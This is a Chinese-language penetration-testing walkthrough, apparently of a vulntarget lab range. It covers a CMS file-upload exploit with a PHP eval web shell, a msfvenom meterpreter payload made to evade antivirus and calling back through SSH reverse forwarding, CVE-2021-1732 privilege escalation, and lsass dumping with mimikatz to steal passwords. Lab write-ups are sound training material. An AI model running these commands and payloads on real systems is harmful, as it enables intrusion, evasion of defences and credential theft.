
拿到root shell,改密码

ssh登入
发现内网10.0.20.0/24


扫描主机和端口

有一台10.0.20.66

ssh端口转发8080到本地
ssh -L 8080:10.0.20.66:8080 [email protected]
访问是个cms

产品经理demo账号可以直接进入,后台确定版本是12.4.2

查到有任意文件上传漏洞,直接利用
在centOS上起一个python http服务
python -m SimpleHTTPServer
目录下放shell.php供web机下载
<?php @eval($_POST['cmd']);?>
将下载URL HTTP大写base64加密

http://127.0.0.1:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC9zaGVsbC5waHA
保存在/data/client/1/shell.php
直接蚁剑连,顺便插件扫一下发现有火绒
cs或者msf生成的马上传直接被杀,稍后需要做免杀
先做个端口转发,方便shell回连
由于centOS与域成员机在同内网中,需要在centOS上监听并直接接受回弹,然后再把centOS上监听端口的流量转发到kali外网机上msf LPORT
centOS需要设置一下sshd配置,否则无法监听其他网卡
默认只监听本地回环
vi /etc/ssh/sshd_config
重启ssh
service sshd restart
配置kali机中msf,用于最终接受流量
use windows/x64/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 3333
exploit
生成木马,设置为centOS内网ip以及端口
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.20.30 LPORT=1234 -f exe -o 2.exe
利用工具做个免杀1y0n/AV_Evasion_Tool: 掩日 - 免杀执行器生成工具

通过ssh将远程centOS内网端口与kali机msf监听端口连接,流量由远程转发到本地,注意方向
[10.0.20.30:]为实际需要监听的网卡,括号需要去掉,不设置默认监听所有网卡
ssh -R [10.0.20.30:]1234:127.0.0.1:3333 [email protected]
上传木马执行,拿到IIS用户shell

systeminfo查看win版本号为10.0.18363,找到个CVE-2021-1732
post/multi/recon/local_exploit_suggester没有发现该漏洞

原来是改名了

死活拿不到shell

直接拿exp编译上传打
KaLendsi/CVE-2021-1732-Exploit: CVE-2021-1732 Exploit
C:\Users\zentao\AppData\Local\Temp>.\ExploitTest.exe whoami

直接拿该exp.exe执行木马,回弹system权限会话

arp发现双网卡,以及10.0.10.100主机



顺便拿一下当前主机flag
vulntarget{win10-privilege-promotion-is-easy}

hashdump,口算出本机Administrator密码为admin@123
需要模拟登录一下win10域账户,这样hash才会保存在内存中,毕竟管理员也需要运维对吧lol
加载猕猴桃
load kiwi

只能抓到hash,可以口算出admin#123

抓明文需要修改一下注册表
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
上传procdump64.exe,dump下lsass.exe的内存
lsass.exe为登录进程
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
蚁剑传到本地,mimikatz抓明文密码
PS > mimikatz.exe
mimikatz # sekurlsa::minidump lsass.dmp
mimikatz # sekurlsa::logonPasswords full

发现msf kiwi_cmd可以直接抓欸
kiwi_cmd sekurlsa::logonpasswords
